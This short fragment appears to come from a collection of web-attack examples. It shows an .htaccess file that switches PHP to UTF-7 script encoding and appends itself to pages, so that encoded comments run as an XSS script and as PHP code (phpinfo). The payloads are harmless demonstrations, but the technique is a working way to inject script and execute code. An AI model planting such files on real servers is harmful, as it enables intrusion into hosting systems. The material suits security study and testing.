 Example 1d: XSS and PHP code execution with UTF-7
index.php: (empty)
.htaccess:
php_flag zend.multibyte 1
php_value zend.script_encoding "UTF-7"
php_value auto_append_file .htaccess
#+ADw-script+AD4-alert(1)+ADsAPA-/script+AD4 #+ADw?php phpinfo()+ADs